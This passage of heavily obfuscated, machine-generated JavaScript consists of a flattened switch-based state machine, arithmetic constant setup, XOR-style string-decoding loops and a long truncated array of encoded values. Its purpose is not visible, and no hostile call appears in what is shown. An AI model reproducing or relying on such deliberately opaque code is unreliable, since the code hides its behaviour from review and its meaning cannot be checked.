xZ:{Cd=XG*gN+Uf*RM;s3=RM+Uf+nl*gN+XG;AX=Lz*B2*K9-zj*lE;wU=K9*B2*Lz+Uf*DK;Dp=DK-VU*K9+gN*B2;nN=K9*gN*lE+nl*B2;KN=hA;}break;case v5:{Kp=K9*XG*Lz-gN;Tz=Lz+gN*VU+K9-RM;KN+=JL;Gt=Uf*gN*lE-Lz+XG;R4=RM*Lz+XG-K9*lE;zz=gN*nl-zj-K9*Uf;tw=Lz*K9*RM-nl*Uf;Ow=zj-DK+B2*Lz-VU;}break;case Yh:{Rk6=gN*zj-B2*lE*VU;E06=XG*Lz+DK+gN*VU;TT6=gN*Uf-K9+nl*DK;Qd=DK*VU*zj*RM-nl;UK=VU*gN+nl+RM+Lz;pW=XG+zj*gN-Lz-Uf;kD6=Lz*RM-nl+gN*VU;KN-=E6;}break;case k8:{qD6=DK+Uf+Lz+gN*nl;mW=Uf*nl+B2*gN;NT6=gN*Uf+B2+XG+VU;g66=XG+RM+Lz*B2*K9;dk6=gN*B2+XG+nl*VU;P06=K9*Lz*B2+DK;KN+=SY;cp=zj*nl+B2*gN;Bb6=lE+RM+gN*Uf;}break;case L5:{while(Ys(DR,UQ6.length)){var G86=f3(UQ6,DR);var F66=f3(p3.Rq,S66++);EJ6+=OM(O5,[E4(qW(bX(G86),bX(F66)),qW(G86,F66))]);DR++;}KN=Hq;}break;case Uq:{Hw=gN+B2+Lz+nl-zj;qC=B2+DK+gN+zj*XG;pC=gN+K9+nl+Lz;XY6=K9*VU*zj;vE=nl+VU+Lz*XG*DK;KN=gb;}break;case DI:{dJ6=DK*K9*gN+Lz*B2;KE=nl-RM+VU*Lz+gN;L66=K9+Uf+nl*VU*RM;ZZ6=zj+B2*RM+nl+gN;KN=T0;Q86=gN*Uf+B2;lJ6=VU+XG*K9*Lz-nl;}break;case v0:{BV=XG+nl+gN*DK-lE;kv=DK+Uf*lE*B2;c9=K9*Uf*VU;J66=DK-B2-K9+XG*Lz;jZ6=lE+Lz*nl-gN-Uf;TS=RM-nl+lE*VU+gN;QC=Lz+lE*zj+Uf*RM;KN=M8;bM=gN+zj+RM*DK;}break;case hq:{Ex=Uf*gN-lE+Lz+zj;vc6=K9*XG*zj+gN*VU;XO=zj-B2+Lz*nl;KN+=sq;H06=Lz+RM+nl+Uf*gN;}break;case PZ:{XQ6=gN+B2-RM+XG;AE=gN*nl+Lz*zj-DK;sT6=Uf*B2+nl*gN+VU;KN-=qA;mP=B2+nl-lE*VU+gN;}break;case Bb:{KN+=Z8;var vh6=T4[cb];if(c2(typeof vh6,vU[K9])){vh6=HZ6;}var g56=Av([],[]);UE=QX(ND6,pn[QX(pn.length,DK)]);}break;case K6:{Ct=zj*gN-nl+VU-K9;L06=K9*zj*Lz+VU-nl;db6=gN*VU+nl-K9+Lz;Hz=gN*nl+K9*lE*zj;xc6=RM*VU*zj-B2-lE;X56=gN*XG+VU*DK;RJ6=gN*zj-VU*XG-DK;KN=Zq;}break;case X8:{Mx=XG*DK*RM*zj-gN;Ew=gN*B2-lE+K9;PH=nl*gN-lE*B2+DK;KN+=Kb;Xp=Lz*zj-VU-K9-Uf;cJ6=gN*RM-B2*lE-VU;wh6=XG+RM*Lz+zj+nl;wz=zj+gN*lE+XG+nl;GD6=zj*VU*Uf+XG*nl;}break;case hA:{U4=Lz*DK+Uf+gN*nl;KN-=UY;KU=XG*Uf*Lz+nl;vx=gN*B2-Uf*nl-VU;Yp=lE*Lz*XG-VU+Uf;FN=VU*Lz*Uf-DK-B2;Zd=gN-nl+Uf*Lz+DK;}break;case bJ:{return pY6;}break;case qq:{xC=VU*K9-B2*DK+zj;A2=XG+nl+lE+VU;X7=K9+XG*lE+B2+DK;QF=Uf-nl+B2+Lz+K9;KN=HT;NF=Lz+nl+DK;wA=B2+XG+Lz+RM*lE;}break;case WA:{fX=zj*nl*RM+Uf-VU;KN=b0;D06=DK*nl+B2+VU*gN;jE=DK*VU+Lz*lE*nl;HE=Lz+lE*gN-K9*B2;SN=Lz*VU+RM-B2+zj;QM=VU+XG+gN*lE-DK;SK=nl*Uf*K9*XG-zj;NC=VU*RM*B2-lE;}break;case QY:{qZ6=zj*Uf+gN*nl+B2;TD6=gN*XG+K9+zj*RM;rD6=zj*gN+B2-Lz*VU;L56=gN*K9+Uf*B2+nl;pH=Uf*VU*B2-XG+RM;KN=S;hq6=XG*gN-K9*DK-RM;Xh6=zj*B2*RM-lE-Lz;}break;case b6:{Bp=RM*nl*zj-lE+B2;ht=RM+gN*nl-zj*Lz;KN-=J;mX=zj*gN-VU*XG-Uf;lB=DK*Uf*gN-Lz+B2;Qx=nl*gN-zj+lE*Lz;LM=lE+VU*gN-Uf*XG;}break;case B0:{Gw=Lz*zj-K9-nl;wZ6=XG*gN-B2*DK*RM;t3=DK*nl*Lz*K9;IX=K9*RM*XG*nl-B2;rQ6=nl+Lz*XG*Uf+B2;KN=Xk;}break;case U5:{wG=Uf*lE*gN-zj*nl;KN=n0;C66=XG*B2*VU+Uf;DI6=gN-K9+zj*RM*VU;dZ6=DK+gN*XG+lE*VU;ws=XG*B2+Lz+gN*nl;}break;case Z:{KN+=L8;WH=RM*Lz*lE+XG*VU;xR=B2-Lz+VU*zj*nl;Q56=nl*RM*zj-Lz-VU;hk6=K9+VU*gN-B2*DK;Z06=VU+RM+zj*gN+B2;R86=gN+RM*Lz-nl-DK;}break;case PA:{JQ6=lE*Uf*VU*nl;LH=zj*Lz+RM*lE+DK;w06=nl+gN+Lz*Uf-K9;wR=Lz*RM+XG*gN+Uf;KN=tD;Jc6=gN*RM*DK-VU;qS=nl*XG*zj*DK*lE;Hh6=gN*nl-Uf*VU+XG;M56=VU*XG*RM+lE-zj;}break;case wL:{KN=lb;pX=RM*B2-XG+gN-Lz;QB=Lz*lE-RM+DK+gN;lZ6=Lz*Uf-B2*DK+lE;Vz=gN+zj+DK+Uf*RM;Kw=B2*RM+nl*Uf*lE;}break;case Kh:{Yz=K9*VU+Lz+zj*RM;bz=Lz-zj+VU+gN+DK;KN-=vb;sH=Uf-zj+B2*XG+gN;cT6=XG*gN+DK+Lz-Uf;I06=B2+Lz+XG*gN+nl;Az=XG*B2-lE*DK+gN;}break;case Lh:{while(Iz(Ib6,jf)){var LZ6=WW(QX(Av(Ib6,WR),pn[QX(pn.length,DK)]),X06.length);var b56=f3(kZ6,Ib6);var cc6=f3(X06,LZ6);GT6+=OM(O5,[E4(qW(bX(b56),bX(cc6)),qW(b56,cc6))]);Ib6--;}KN=OY;}break;case U:{while(Ys(f56,nY6.length)){SF()[nY6[f56]]=Kr(QX(f56,zj))?function(){return wS.apply(this,[rb,arguments]);}:function(){var gZ6=nY6[f56];return function(DZ6,JH,U66,WE){var l86=p3(DZ6,Gm,O1,WE);SF()[gZ6]=function(){return l86;};return l86;};}();++f56;}KN=Kq;}break;case F0:{KN=W8;NN=VU+Lz*Uf*XG;LY6=zj+RM*gN-B2*VU;MZ6=gN*lE*XG+Uf-K9;NZ6=VU+gN*nl+Uf+Lz;}break;case P5:{KN=Kq;while(Ys(Nk6,VT6[Fc6[jf]])){Y2()[VT6[Nk6]]=Kr(QX(Nk6,DK))?function(){sE=[];tp.call(this,cZ,[VT6]);return '';}:function(){var pk6=VT6[Nk6];var Ik6=Y2()[pk6];return function(Ab6,zb6,fT6,vZ6,Tb6,Uc6){if(c2(arguments.length,jf)){return Ik6;}var Ah6=XX.call(null,M5,[Ab6,X9,fT6,hM,Tb6,ZV]);Y2()[pk6]=function(){return Ah6;};return Ah6;};}();++Nk6;}}break;case NI:{mZ6=VU*Lz+B2-lE-K9;QQ6=K9+Lz+Uf*lE+gN;Bh6=XG+gN+zj*lE*nl;KN+=WJ;XP=VU*B2+Lz-Uf+lE;}break;case Gk:{Q06=XG*nl*VU+B2*Lz;kI6=lE-Uf*B2+Lz*nl;DX=gN*zj*DK+Lz-RM;K56=Lz-B2*lE+gN*Uf;KN=KA;KR=VU*B2*nl-RM*K9;gT6=VU*gN+lE-B2*zj;It=Lz*Uf*XG;qg=zj*DK*RM*nl-lE;}break;case f8:{HM=gN*zj+Lz*DK-Uf;QZ6=zj*DK*gN+K9+B2;Rc6=Uf*VU+zj*gN-DK;KN=Sb;UB=nl*RM+gN-B2+Lz;jt=gN*RM-B2;Wf=RM*VU-lE+Uf*zj;}break;case KD:{hD6=K9+zj*gN+Uf*B2;Lq6=B2+VU+zj*gN-Uf;OX=Uf+B2*lE*zj*VU;KN-=AD;b06=zj*Uf*Lz-gN*XG;A66=zj*lE*Uf*VU+DK;OW=RM*zj+nl*lE*VU;Y3=nl*zj*K9+XG-VU;}break;case bI:{KN=Gk;VZ6=RM+gN*XG+nl-B2;Rr=VU*Lz*XG+zj;Hc6=Lz*K9*VU-zj-Uf;I1=DK*VU+nl*K9*Lz;l66=VU*XG+Uf*gN+B2;}break;case I5:{KN=bb;r56=nl+B2+RM+Uf*Lz;xU=B2*RM+lE+gN;Wg=gN-Uf+Lz*K9-DK;JC=K9*lE*Lz-VU+XG;IQ6=VU*nl*B2+gN;dx=zj-Uf-VU+gN*lE;mc6=DK+RM*B2+nl+gN;}break;case Dq:{JR=VU+RM*nl*B2+lE;kS=B2*gN+nl+Lz+zj;KN+=gk;bZ6=B2-Uf+gN*XG+VU;wc6=lE*gN*XG+Uf+K9;}break;case P0:{jq6=lE-XG-RM+VU*gN;hW=gN*zj-VU-XG+Uf;KN=ZL;cX=DK-RM+gN*zj-lE;dR=Uf*B2+Lz*K9*zj;}break;case Mk:{IR=Uf+Lz+zj*gN;KN=dJ;zU=zj+gN*B2-nl-RM;QI6=lE+gN+RM*zj*B2;Th6=zj+K9*gN+XG+DK;}break;case sZ:{BS=B2*RM+gN+Lz;sb6=Lz+VU*gN*DK;Dh6=Uf+RM*XG*zj-gN;KN=QJ;mz=DK+Uf+nl*RM*zj;HB=B2*gN+VU-RM*K9;XE=Lz+B2*K9*zj-lE;}break;case tk:{jf=+[];EK=zj*RM+Uf*K9*nl;zn=Uf-B2+RM+nl+lE;Lz=lE+RM+nl*K9;n2=lE-DK+Lz;KN=g8;q1=nl*DK+RM*K9;O7=VU*zj-XG-K9+RM;}break;case XT:{KN-=ML;zJ6=zj*gN+Lz*Uf+RM;QN=Lz*zj-B2*DK+nl;Zc6=VU+lE-nl+zj*gN;Pd=lE+gN*nl+zj-DK;gb6=K9-lE+VU*nl*RM;nm=gN*RM+DK-Lz;E66=lE*gN+Lz+Uf+XG;}break;case sY:{qm=gN*B2+RM+DK-Lz;GJ6=gN*DK*B2-RM*Uf;vI6=VU*DK*zj*B2-Uf;E86=nl+gN*K9;Vt=Lz+zj*B2*VU-gN;Mw=lE+nl+Uf+gN*VU;WT6=zj*RM+gN*DK*lE;KN-=Zq;jR=B2+Uf*VU*Lz*DK;}break;case YY:{P3=gN*nl-Lz-B2*XG;LC=zj+XG+gN*nl;BB=K9*nl-DK+gN*Uf;WC=DK+VU*lE*Lz;KN=B;}break;case O:{KN-=TD;NW=RM*K9*B2-Lz;Eb6=nl*gN-lE*B2-K9;b86=B2*DK-lE+zj*gN;Nb6=Lz+VU*RM+gN*zj;}break;case R5:{qN=Lz+K9-nl+gN*Uf;Mb6=XG-K9+gN*VU+Lz;BR=XG+zj*gN-RM*B2;jW=Lz+gN*VU-XG;fx=DK*RM+B2*gN+Uf;KN=K6;EC=lE-RM+Lz*XG*nl;mH=K9*lE*VU*RM-XG;zZ6=K9+XG*gN+RM-lE;}break;case M8:{Sh6=Lz+nl+gN-B2-XG;QE=zj+lE+gN;Wm=Uf*DK+B2+nl*Lz;KN-=IY;Sk6=RM*XG*VU*DK+Lz;dX=RM*nl-XG+K9*B2;x9=nl+zj*lE+Lz*XG;P86=VU-Lz+gN*Uf-K9;}break;case Mh:{OZ6=B2-lE+gN*XG*DK;t06=zj+B2*RM*Uf;kq6=Uf*VU+lE+K9*gN;fI6=zj*RM*B2+K9*lE;KN+=lD;s06=gN*Uf-RM+DK+Lz;}break;case g8:{RV=nl+Uf-lE+XG;S2=DK*RM+XG+nl-B2;WX=RM+DK+Lz-B2+K9;Kj=VU-Uf+B2-lE+K9;ZO=XG+RM+VU+Uf-B2;D1=B2*lE+VU*K9-RM;KN=OD;}break;case jT:{F06=zj*gN+B2*K9*lE;Z4=Lz+B2+gN*nl+K9;kY6=DK+Lz+B2*gN-lE;KN-=rD;mS=Uf*gN+Lz-nl+RM;}break;case zY:{Eh6=Lz*RM+nl-XG-VU;h66=XG*gN-RM;MH=K9*Uf*RM+VU+nl;PZ6=Lz*XG-K9*zj+gN;SD6=zj*Lz+lE+gN-B2;jD6=gN*zj-XG-RM-Lz;KN+=rc;}break;case AJ:{QR=lE+gN+K9+nl*VU;N66=Lz*RM-VU*B2+gN;sq6=Uf*DK+VU*gN;XT6=gN*lE+B2+RM*K9;KN=wL;Mv=DK*gN+VU*zj;dW=VU*lE+gN+XG+Lz;U7=gN+Uf+lE+RM+Lz;qQ6=VU*K9+gN+Lz;}break;case qb:{s56=B2+XG+gN+nl*RM;Cc6=DK*zj*gN+nl-RM;vD6=gN*lE-zj-RM+XG;AH=Lz*lE*zj-Uf*VU;R56=RM+gN*XG+nl*Uf;V06=RM*Lz-Uf*nl*lE;XW=Uf*Lz+RM+XG*nl;KN+=pL;}break;case Aq:{Rx=K9+VU+RM+gN;Cv=gN*Uf-K9-lE+DK;ZB=B2*gN+nl+Lz;KN+=fq;cq6=Uf+nl*Lz+zj+lE;Gk6=nl*XG-DK+gN*VU;O3=zj*gN-DK+nl*VU;}break;case TJ:{KN+=UJ;PJ6=B2+nl+RM*Lz;dD6=XG*K9*Lz+B2+RM;X4=gN-lE+Uf+Lz*nl;dq6=zj+XG*lE+K9*gN;Lk6=nl*gN+RM-Lz-XG;Vd=DK*zj*Lz+lE*B2;Kx=nl-DK+XG*lE*gN;}break;case OY:{return tp(FL,[GT6]);}break;case tD:{Y56=DK+zj+K9*gN-B2;KN-=gc;RU=lE*RM*Lz-VU*zj;LB=zj*gN+VU*XG+Lz;p66=VU+Uf+nl+gN*B2;Qq6=Uf+Lz*RM-gN;}break;case NT:{VM=Lz*lE+XG*DK*gN;Mk6=DK+Uf+Lz*B2-lE;KN-=AZ;IB=B2*gN+Lz-nl-XG;Zb6=Uf+B2+VU*zj*nl;Tq6=Uf+B2*lE*Lz+RM;U3=gN*B2-K9+zj+Uf;}break;case tZ:{c06=DK+lE*Lz*B2-zj;Mz=gN*VU-XG+B2*nl;NJ6=B2*DK+Lz+gN*Uf;PQ6=B2*RM*XG+DK+zj;Zf=Uf*gN+B2+lE*DK;DQ6=Uf*VU*XG*zj-RM;KN+=Ec;}break;case ph:{ST6=Lz*B2-XG*Uf+nl;VY6=Lz+Uf*RM*VU+gN;TQ6=gN+RM*zj*VU-Uf;m86=gN*Uf+DK-VU*Lz;bE=gN*XG+VU*K9;Vp=XG*gN+zj+Lz;KN=Mh;nD6=B2*gN+Uf+zj*K9;}break;case FD:{KW=K9*B2*Lz+Uf-lE;A56=B2-lE+nl*zj*VU;Hk6=nl*zj*RM-Uf-VU;VD6=gN*RM+lE+XG-B2;Q66=nl*gN-Uf-VU-zj;jQ6=Uf*DK*nl*K9*B2;KN=BA;}break;case IL:{np=nl*XG+Lz*lE*zj;Mh6=lE*zj*VU*XG+DK;KN=Ob;hp=XG*gN+lE+VU*RM;zp=Uf*nl+K9*gN*lE;nQ6=nl+VU+Uf*gN+RM;C56=RM*VU*nl+B2*XG;}break;case k0:{Jw=gN*XG+Lz*Uf+nl;SW=RM+K9*Uf*VU*zj;gd=gN*RM-Lz-K9;LX=gN*VU-nl+K9-RM;hm=RM+B2*Lz+VU-lE;KN=Hb;hE=nl*gN-VU-zj-XG;CU=K9-XG*Lz+gN*VU;Id=Uf+XG-zj+nl*gN;}break;case kY:{sN=B2+lE+Uf+Lz-RM;Zt=Lz+XG+Uf+zj-RM;Wp=Lz+B2-nl+zj+VU;gn=K9+Lz+Uf*lE+RM;KN=NI;J7=K9*RM-lE*XG+zj;kf=VU*K9+Lz+lE;}break;case OD:{bF=RM+Uf+B2-lE+K9;KN=qq;Nn=lE*XG+B2+K9-nl;S3=RM+DK+B2+K9*Uf;kg=XG*Uf-DK+RM-B2;c7=zj*nl-VU;If=nl-Uf+Lz+K9+RM;wK=XG+B2+K9+lE;}break;case Uk:{Bd=nl*VU+lE*zj*Lz;Am=DK*lE+VU*gN;KN-=VT;ON=nl+K9+B2*gN-VU;px=gN*B2+Lz+lE*XG;kt=gN*Uf-K9+DK-VU;}break;case Ch:{KN+=w0;Z66=VU*gN+RM*Uf-DK;tY6=gN*Uf+K9-RM-Lz;Gz=B2*K9*Lz-Uf;zm=XG*Lz*nl-zj-K9;}break;case sI:{AV=XG+Lz-VU+Uf*zj;P4=VU*RM-lE-XG-nl;KN=kY;CV=VU-XG+zj+lE*nl;O1=RM*Uf-lE*XG;Lm=Uf+VU*K9*DK;Dx=zj*XG-K9+B2-lE;}break;case lc:{Sd=VU*K9*RM+Lz*B2;ZE=K9*Uf+VU*gN-nl;KN=Ck;wp=RM*K9*lE*zj+Uf;x3=gN-RM+Lz*VU+DK;cN=DK*nl*Lz+RM+gN;Sm=Lz+gN*Uf+XG;xx=B2*gN+Uf-zj*XG;RS=K9+nl*VU*RM-XG;}break;case Iq:{nq6=nl*gN-B2*DK;NY6=XG*gN+RM-lE-nl;w3=Lz*K9*XG-RM+lE;wJ6=lE*gN-Lz+XG-RM;mM=nl*gN-B2+lE+XG;h56=VU*gN-RM-XG*B2;KN-=BT;Et=XG-zj+Lz*VU+RM;m56=RM-Uf+zj*gN;}break;case qJ:{Wc6=XG*K9*Lz+nl+VU;Ok6=XG*Uf*Lz+B2*lE;fk6=RM+XG*B2*K9*VU;KN+=Q6;ZT6=DK-RM*XG+B2*gN;}break;case bb:{sM=gN*lE+zj*DK-B2;OB=Lz+XG*gN-zj+VU;GH=K9-DK+VU*Lz;IE=K9+nl*gN+XG;KN=WA;LD6=B2+K9*Lz-nl+gN;}break;case Xk:{r86=nl*B2+K9*VU*RM;PU=VU*gN+RM*Uf-K9;KN-=bT;dK=Lz*DK*RM-VU+B2;VW=Uf+XG+gN*nl-DK;Pp=zj*Lz*DK-B2+lE;NK=RM*nl*B2-VU-Lz;kQ6=K9*XG+zj*gN+VU;A06=RM*DK*nl*lE+gN;}break;case lT:{KD6=K9+nl+zj+lE*gN;Ax=RM+Lz*Uf+K9*gN;mU=VU*Lz*XG-B2;Pb6=lE*nl*VU*zj+K9;KN-=Hq;AN=gN-Lz+RM*VU-Uf;f06=VU+gN+Uf+lE*Lz;}break;case qY:{KN+=KZ;UD6=XG*gN-lE-Lz+nl;Dw=K9+XG+gN-VU+Uf;O56=RM*VU*nl-B2-Lz;TE=gN+DK+VU;V4=VU*gN+B2*zj-lE;vS=VU*gN+RM*XG*lE;jp=gN+K9+Lz*zj+DK;}break;case OA:{var SX=T4[bL];var Nw=jf;KN+=Qc;}break;case UL:{DK=+ ! ![];KN+=FZ;lE=DK+DK;K9=DK+lE;Uf=K9+lE;VU=lE*K9*DK;XG=K9+DK;}break;case Hq:{KN=Kq;return EJ6;}break;case Z8:{HZ6=[wK,Nn,XG,BU(Nn),BU(VU),lE,BU(RV),CV,K9,BU(nl),BU(VU),Nn,BU(P4),PX,BU(DK),VU,BU(A2),zj,Uf,BU(B2),Nn,[wC],DK,[wC],BU(S3),S3,zj,BU(wK),Nn,BU(P4),J7,wK,BU(RV),Uf,jf,BU(B2),Nn,BU(vO),wK,BU(Uf),ZO,BU(S2),ZO,BU(Nn),BU(XG),RM,S2,jf,BU(XG),BU(KV),BU(Kj),jf,BU(zj),zn,zn,BU(wA),DK,Uf,Kj,BU(S2),wK,BU(zj),BU(zj),B2,VU,BU(P4),sN,BU(nl),zj,BU(zj),B2,VU,BU(lE),zn,BU(Nn),zn,BU(Nn),BU(XG),A2,BU(zn),BU(gg),sN,BU(nl),zj,BU(zj),B2,VU,BU(VU),kg,BU(X7),Kj,zj,BU(B2),jf,DK,kg,DK,hK,BU(X7),zn,[jf],BU(Gm),XP,BU(w2),Zp,BU(A3),kn,BU(B2),[DK],BU(Gm),XP,BU(r7),BU(vO),cl,zn,[jf],BU(w2),vO,jf,r7,[mv],RM,BU(B2),BU(tP),O7,[KV],BU(tP),jf,BU(XG),Jt,VU,BU(S2),BU(Kj),Nn,BU(K9),BU(Zp),vO,jf,r7,[mv],RM,BU(B2),BU(tP),O7,[KV],BU(OP),Zz,Kj,BU(zn),[xC],BU(O7),sN,zn,[jf],[Dx],BU(B2),[DK],BU(Gm),XP,[mv],RM,BU(B2),BU(tP),XP,B2,BU(pr),PX,zn,[jf],[Dx],BU(B2),[DK],BU(Gm),XP,BU(Gm),jf,BU(XG),cl,zn,[jf],BU(w2),vO,jf,r7,[mv],RM,BU(B2),BU(tP),O7,[KV],BU(tP),jf,Gm,BU(tP),kf,[WX],BU(kf),jf,jf,mv,[KV],BU(tP),jf,Gm,BU(Qz),YP,jf,mv,[KV],BU(OP),[A2],BU(WX),BU(bg),Jt,VU,BU(S2),BU(Kj),Nn,BU(K9),BU(Zp),CV,pj,[mv],RM,BU(B2),BU(tP),XP,B2,BU(Jt),Cn,BU(w2),Zp,BU(A3),XP,BU(Lm),zn,[jf],BU(Gm),kn,BU(Zp),DK,kn,BU(Qs),Qz,BU(lE),BU(RV),BU(w7),Qz,DK,BU(lE),BU(B2),BU(VU),xC,BU(kn),bF,r7,BU(kf),NF,zn,[jf],BU(tP),DK,kn,BU(B2),[DK],BU(Gm),w7,CV,BU(wA),Zz,[S2],w7,BU(Zt),OP,lE,BU(Jt),wA,BU(Wp),wK,A2,zj,BU(Uf),BU(lE),xC,BU(tP),[A2],BU(ZV),pr,BU(c7),Wp,BU(pO),pj,BU(nl),wK,BU(Dx),Zt,BU(B2),BU(J7),n2,BU(K9),DK,BU(Kj),Nn,lE,Uf,BU(ZG),hK,BU(PX),wK,A2,zj,BU(Uf),BU(lE),xC,BU(tP),KV,DK,DK,K9,Uf,BU(B2),BU(X7),n2,BU(K9),DK,BU(Kj),Nn,lE,Uf,K9,jf,BU(mv),zn,[jf],BU(tP),w2,[w7],BU(cK),kn,BU(nl),BU(bF),Lm,BU(X7),BU(gg),Zt,BU(r7),Cn,BU(X7),Kj,B2,BU(ZO),CV,BU(Jt),kf,BU(Dx),BU(vO),cl,zn,[jf],BU(w2),vO,jf,r7,[mv],RM,BU(B2),BU(tP),O7,[KV],BU(FF),kg,[KV],BU(c7),z7,lE,BU(Jt),A3,BU(gn),Dx,BU(O7),Zz,Kj,BU(zn),[xC],RM,jf,[qP],NF,Kj,BU(zn),[xC],BU(X9),RM,r7,BU(WX),Dx,BU(O7),O7,wK,VU,BU(Kj),BU(Kj),BU(D1),QF,BU(zn),[xC],RM,jf,[qP],Lz,wK,VU,BU(Kj),BU(Kj),BU(D1),QF,BU(zn),[xC],BU(X9),RM,pO,BU(P4),Dx,BU(O7),tP,BU(Uf),BU(YP),[zv],BU(A2),Nn,VU,X7,jf,[qP],hM,BU(Uf),BU(YP),[zv],BU(A2),Nn,VU,BU(w7),bF,QF,zn,[jf],BU(Gm),tP,BU(OP),w2,[w7],BU(cK),kn,BU(B2),[DK],BU(Gm),P4,A2,zj,BU(Uf),BU(lE),xC,BU(tP),KV,DK,DK,K9,Uf,BU(B2),BU(X7),n2,BU(K9),DK,BU(Kj),Nn,lE,Uf,BU(Jt),w2,BU(Cn),tP,BU(tP),[IN],QF,BU(ZV),ZV,B2,nl,BU(zj),BU(zj),Nn,BU(xC),DK,RM,BU(nl),[Y1],BU(XG),r7,S2,BU(DK),BU(zj),K9,BU(lE),RV,BU(K9),BU(xC),DK,RM,BU(nl),[Y1],BU(XG),x1,BU(Uf),BU(B2),Kj,BU(A2),DK,RM,BU(nl),[Y1],[Zl],Cn,BU(bF),Lm,BU(X7),gg,BU(B2),BU(lE),nl,lE,BU(X7),BU(OP),Qz,lE,BU(Jt),BU(RM),jf,nl,XP,[A3],BU(X7),BU(NF),NF,zn,[jf],BU(tP),w2,[w7],BU(cK),kn,BU(B2),[DK],BU(Gm),XP,BU(bF),Lm,BU(X7),BU(gg),Zt,CV,jf,BU(Lm),zn,[jf],BU(Gm),Qz,BU(x1),w2,[w7],BU(ZV),wA,BU(w7),[Kj],IN,BU(c7),kf,BU(w2),jf,w2,BU(cl),[A2],BU(w7),A3,Uf,Uf,DK,BU(A2),Nn,BU(Kj),lE,RM,BU(B2),BU(tP),xm,BU(r7),O7,BU(gn),cK,BU(Zp),kf,BU(Dx),wK,A2,zj,BU(Uf),BU(lE),xC,BU(tP),kf,zn,BU(Nn),BU(XG),A2,BU(zn),BU(hK),AV,BU(z7),[A2],BU(cK),K9,A3,BU(gn),[fM],Zp,BU(wA),tP,RV,jf,BU(Lz),lE,BU(hM),wK,r7,[DK],BU(Gm),A3,BU(z7),ZV,BU(kf),BU(RM),hK,RM,Uf,zj,BU(nl),BU(XG),BU(VU),BU(pr),RM,[IN],wK,BU(Dx),w2,BU(Cn),ZV,BU(ZV),A3,BU(w2),XP,BU(XP),K9,kf,YP,BU(Lm),zn,[jf],BU(Gm),Cn,BU(pO),w2,[w7],BU(cK),kn,BU(nl),BU(lE),nl,lE,BU(B2),[DK],Nn,BU(nl),[mv],BU(QF),BU(CV),w2,DK,K9,BU(Uf),BU(S2),Kj,BU(Zp),RM,kf,xC,BU(Kj),BU(FF),pj,BU(tP),[PX],Zp,BU(tP),ZV,BU(cK),XP,jf,[A3],BU(B2),[DK],Nn,BU(nl),[mv],BU(QF),BU(CV),kn,BU(S2),RM,BU(K9),zj,BU(Kv),RM,kf,xC,BU(Kj),BU(FF),pj,B2,jf,jf,BU(CV),BU(r7),A3,BU(Uf),BU(xC),zn,BU(O7),KV,BU(gn),Zz,[S2],X9,BU(O7),OP,lE,BU(wA),QF,zn,[jf],BU(Gm),xm,BU(Gm),DK,kn,lE,BU(Lm),zn,[jf],BU(Gm),Qs,BU(Jt),DK,kn,lE,BU(Lm),zn,[jf],BU(Gm),cl,BU(cK),DK,kn,lE,BU(nl),[S2],AV,BU(O1),OP,lE,BU(wA),QF,BU(OP),vF,BU(Zz),A3,BU(A3),BU(XG),OP,zn,[jf],BU(tP),DK,kn,BU(B2),[DK],BU(Gm),XP,BU(S2),DK,RM,RM,BU(XP),jf,wK,Zz,[S2],ZG,BU(If),wK,A2,zj,BU(Uf),BU(lE),xC,BU(tP),ZV,BU(lE),zn,BU(Dx),n2,BU(K9),Uf,BU(Uf),Uf,[mv],BU(mv),Lm,BU(pj),x1,BU(pj),If,BU(AV),jf,AV,BU(w7),w7,BU(w7),WX,BU(WX),O7,lE,BU(hM),jf,jf,wK,cK,BU(Jt),jf,Jt,BU(xm),YP,jf,Wp,BU(Cn),jf,A3,BU(z7),[PX],IN,BU(x1),A3,BU(w2),BU(K9),jf,lE,vF,BU(O1),pj,BU(Gm),wK,Zz,[S2],wA,BU(q1),sN,BU(KV),[A2],BU(Zt),ZV,BU(Cn),[A2],BU(Zt),wK,A2,zj,BU(Uf),BU(lE),xC,BU(tP),kf,zn,BU(Nn),BU(XG),A2,BU(zn),BU(hK),vF,BU(OP),wK,QF,zn,[jf],BU(Gm),q1,BU(bg),w2,BU(x1),kn,BU(gg),BU(ZV),w2,BU(B2),A2,BU(XG),BU(kn),RM,BU(RM),kn,BU(S2),RM,BU(K9),zj,BU(Kv),RM,BU(RM),X9,[DK],BU(w2),Zz,BU(P4),gn,B2,K9,BU(FF),YP,lE,Uf,BU(pO),jf,OP,zn,[jf],BU(tP),Zp,BU(A3),kn,BU(X7),BU(OP),w2,BU(Cn),tP,BU(tP),BU(XG),OP,zn,[jf],[Dx],BU(B2),[DK],BU(Gm),XP,BU(S2),DK,RM,BU(w7),Wp,RM,Uf,zj,BU(nl),BU(XG),BU(VU),BU(hK),Zp,BU(tP),Cn,BU(x1),[Qs],[Qs],XP,BU(Lm),zn,[jf],BU(Gm),xF,BU(X9),Zp,BU(tP),ZV,BU(cK),kn,BU(X7),zn,[jf],BU(Gm),Gm,BU(tP),z7,[JB],BU(A3),r7,BU(pj),[Kj],w2,BU(P4),QF,BU(pO),Zp,BU(Lm),RV,BU(S2),BU(Wp),tP,BU(tP),kf,BU(gn),wK,[If],BU(VU),kn,BU(S2),RM,BU(K9),zj,BU(Kv),BU(DK),YP,jf,P4,BU(OP),tP,[mv],BU(cK),[Kj],tP,BU(NF),P4,BU(OP),[n2],BU(Zz),AV,BU(KV),NF,BU(gn),Cn,BU(X7),Kj,B2,BU(ZO),BU(O1),r7,[DK],BU(Gm),Qz,BU(ZG),jf,BU(XG),ZG,BU(Nn),zj,BU(Uf),BU(lE),xC,BU(kn),vO,jf,r7,BU(w2),x1,BU(Zp),BU(K9),jf,A3,BU(z7),[PX],x1,BU(AV),BU(RM),hK,jf,lE,mv,BU(mv),zj,Kj,BU(kn),nl,mv,WX,BU(r7),[xF],BU(hK),x1,BU(w7),Wp,jf,lE,mv,BU(mv),zj,Kj,BU(x1),Uf,tP,BU(S2),BU(K9),B2,BU(tP),jf,OP,zn,[jf],[Dx],BU(Nn),BU(tP),BU(VU),w2,BU(B2),A2,BU(XG),BU(kn),RM,Cn,BU(Cn),A3,BU(A3),r7,BU(pj),XP,BU(XP),K9,BU(XG),OP,zn,[jf],[Dx],BU(Nn),BU(tP),BU(VU),kn,BU(S2),RM,BU(K9),zj,BU(Kv),RM,Cn,BU(Cn),A3,BU(A3),r7,BU(pj),[Qs],xC,QF,BU(r7),[xF],BU(hK),x1,BU(Zp),Uf,tP,BU(S2),BU(K9),B2,BU(tP),jf,OP,zn,[jf],[Dx],BU(X7),BU(gn),Cn,BU(X7),Kj,B2,BU(ZO),BU(Zt),r7,BU